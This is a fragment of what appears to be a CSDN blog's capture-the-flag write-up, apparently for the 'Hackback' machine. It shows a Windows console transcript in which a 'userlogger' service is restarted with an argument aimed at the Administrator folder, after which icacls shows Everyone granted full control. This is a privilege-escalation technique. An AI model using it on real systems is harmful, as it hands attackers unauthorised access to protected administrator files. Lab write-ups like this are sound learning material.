 9 Dir(s) 92,189,519,872 bytes free
C:\>sc stop userlogger
sc stop userlogger
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x4
WAIT_HINT : 0x0
C:\>sc start userlogger "c:\users\administrator:"
sc start userlogger "c:\users\administrator:"
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5312
FLAGS :
C:\>icacls c:\users\administrator
icacls c:\users\administrator
c:\users\administrator Everyone:(F)
Successfully processed 1 files; Failed processing 0 files
C:\>
oogle Chr...
ayuHackba...
大余安全
https://blog.csdn.net/qq_34801745